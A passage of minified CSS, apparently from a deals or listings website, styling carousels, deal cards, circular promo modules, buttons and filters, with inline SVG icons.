.carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and 